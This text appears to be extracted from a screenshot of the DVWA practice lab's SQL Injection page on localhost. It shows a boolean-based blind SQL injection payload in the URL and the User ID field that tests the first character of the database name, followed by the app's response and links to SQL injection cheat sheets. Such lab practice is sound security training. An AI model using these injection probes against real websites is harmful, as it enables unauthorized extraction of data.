 http://127.0.0.1/dvwa/vulnerabilities/sqli/?Submit=Submit&id=1' and (select ord(substr(database(),1,1)) )=100 and %271%27
Damn Vulnerable Web App ...
Damn Vulnerable Web A...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' and (select ord(substr(database(),1,1)) )=100 and '1'='1
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
100%